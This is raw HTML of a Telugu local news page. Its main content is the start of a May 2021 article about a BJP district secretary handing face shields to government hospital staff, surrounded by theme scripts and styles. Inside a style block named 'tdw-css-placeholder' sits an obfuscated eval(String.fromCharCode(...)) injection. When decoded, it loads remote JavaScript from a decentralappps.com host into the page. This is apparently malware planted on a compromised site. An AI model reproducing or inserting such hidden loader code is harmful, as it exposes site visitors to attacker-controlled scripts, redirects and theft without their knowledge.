oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/namastheslp.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.5.1";
var td_get_template_directory_uri="https:\/\/namastheslp.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8697e91d84";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-178639912-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178639912-1');
</script>

<script data-ad-client="ca-pub-2280931476698477" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body class="post-template-default single single-post postid-15750 single-format-standard td-standard-pack govt-hospital-sibbandhiki-piedmont-association-cheyutha global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://namastheslp.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 30, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://namastheslp.com/">
				<img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
				<span class="td-visual-hidden">నమస్తే శేరిలింగంపల్లి</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://namastheslp.com/">
            <img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-15750" class="post-15750 post type-post status-publish format-standard has-post-thumbnail category-latest-news tag-kondapur tag-raidurgam" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://namastheslp.com/category/news">వార్త‌లు</a></li><li class="entry-category"><a  href="https://namastheslp.com/category/news/latest-news">స్పాట్ న్యూస్</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">ప్ర‌భుత్వ వైద్య‌ సిబ్బందికి ఫేస్ షీల్డ్‌లు అంద‌జేసిన బిజెపి జిల్లా కార్య‌ద‌ర్శి మూల అనిల్ గౌడ్‌</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://namastheslp.com/author/admin">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-26T19:46:27+05:30" >May 26, 2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
